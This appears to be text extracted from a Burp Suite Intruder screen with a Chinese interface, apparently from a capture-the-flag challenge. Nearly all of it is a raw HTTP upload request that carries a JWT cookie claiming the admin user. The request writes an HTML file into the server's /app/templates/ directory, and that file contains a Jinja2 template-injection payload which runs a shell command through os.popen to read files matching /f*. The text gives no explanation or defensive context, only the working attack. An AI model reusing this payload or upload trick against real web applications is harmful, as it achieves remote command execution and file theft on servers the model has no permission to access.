 1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /upload HTTP/1.1
Host: 27.25.151.26:30708
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary2fb8112e6a9c2fb7600373e6435f8675
Content-Length: 387
Origin: http://27.25.151.26:30708
Connection: close
Referer: http://27.25.151.26:30708/upload
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-WI4Ymt_QuMtyApHi57DMcZ7e3U
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary2fb8112e6a9c2fb7600373e6435f8675
Content-Disposition: form-data; name="file"; filename="reading.html"
Content-Type: text/html
{{lipsum.__globals__.os.popen('cat /f*').read()}}
------geckoformboundary2fb8112e6a9c2fb7600373e6435f8675
Content-Disposition: form-data; name="book_path"
/app/templates/
------geckoformboundary2fb8112e6a9c2fb7600373e6435f8675--